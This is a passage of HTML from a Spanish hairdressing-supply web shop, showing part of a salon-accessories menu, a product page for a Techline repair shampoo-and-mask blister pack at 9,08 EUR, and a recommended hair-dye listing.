                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/335-cuidado-cabello">
                <span>CUIDADO CABELLO</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html">
                <span>BLISTER REPARADOR TECHLINE</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg" alt="BLISTER REPARADOR TECHLINE" title="BLISTER REPARADOR TECHLINE" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg" data-zoom-image="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/12722-medium_default/blister-reparador-techline.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg"
                        src="https://www.klerrcosmetics.es/12722-home_default/blister-reparador-techline.jpg"
                        alt="BLISTER REPARADOR TECHLINE"
                        title="BLISTER REPARADOR TECHLINE"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-17603">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg"
                              alt="BLISTER REPARADOR TECHLINE"
                title="BLISTER REPARADOR TECHLINE"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.
<br>
Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-17603">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/12722-medium_default/blister-reparador-techline.jpg"
                                              alt="BLISTER REPARADOR TECHLINE"
                        title="BLISTER REPARADOR TECHLINE"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">BLISTER REPARADOR TECHLINE</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F17603-blister-reparador-techline.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=BLISTER+REPARADOR+TECHLINE https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F17603-blister-reparador-techline.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F17603-blister-reparador-techline.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F12722%2Fblister-reparador-techline.jpg&amp;description=BLISTER+REPARADOR+TECHLINE" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="17603" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/12722-home_default/blister-reparador-techline.jpg">
    <meta itemprop="name" content="BLISTER REPARADOR TECHLINE">
      <meta itemprop="description" content="Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.

Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="9.08">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="9.08">
                                      9,08 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-17603" class="description-short" itemprop="description"><p>Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.
<br>
Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
</p></div>

<div class="leo-more-cdown" data-idproduct="17603"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="17603" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="17603" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.
<br>
Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;134&quot;,&quot;id_supplier&quot;:&quot;14&quot;,&quot;reference&quot;:&quot;40BL01&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;335&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;9,08\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-31&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-07-05 11:45:46&quot;,&quot;date_upd&quot;:&quot;2026-01-31 08:12:50&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;blister-reparador-techline&quot;,&quot;name&quot;:&quot;BLISTER REPARADOR TECHLINE&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Tratamiento champ\u00fa y mascarilla reparador para cabellos da\u00f1ados, su formula restructurante da al cabello un aspecto sano y natural.\r\n&lt;br&gt;\r\nPara un tratamiento completo combine el champu y la mascarilla Techline reparadora.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:17603,&quot;id_product&quot;:17603,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cuidado-cabello&quot;,&quot;category_name&quot;:&quot;CUIDADO CABELLO&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/17603-blister-reparador-techline.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.5,&quot;price_without_reduction&quot;:9.075,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:23,&quot;quantity_all_versions&quot;:23,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-small_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-cart_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-medium_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-home_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-large_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-small_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-medium_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-large_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;BLISTER REPARADOR TECHLINE&quot;,&quot;id_image&quot;:&quot;12722&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-small_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-cart_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-medium_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-home_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-large_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-small_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-medium_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/12722-large_default\/blister-reparador-techline.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;BLISTER REPARADOR TECHLINE&quot;,&quot;id_image&quot;:&quot;12722&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.08,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/134-techline">TECHLINE</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>40BL01</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	
<section class="featured-products clearfix block  plist-dsimple">
  	<h2 class="h2 products-section-title title_block text-uppercase">
  		Los clientes que adquirieron este producto también compraron:
  	</h2>
	  <div class="block_content">
	    <div class="products">
	      <div class="owl-row">
	        <div id="cross-products">
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="21022" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/21022-tinte-absoluk-n-116-100ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/16135-home_default/tinte-absoluk-n-116-100ml.jpg"
					alt = "TINTE ABSOLUK Nº11.6 100ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/16135-large_default/tinte-absoluk-n-116-100ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="21022"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="96" class="quantity_product quantity_product_21022" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_21022" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_21022" name="id_product_attribute">
		<input type="hidden" value="21022" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_21022" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_21022" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="21022" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/21022-tinte-absoluk-n-116-100ml.html">TINTE ABSOLUK Nº11.6 100ml</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.24">4,24 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> COLOR RUBIO BEIGE SUPER ACLARANTE.
 
Coloración en crema con Queratina.
 
La coloración en crema Absolut Hair Care contiene Queratina, la...</div>
</div>
  </div>
</article>

	                	              
	            </div>
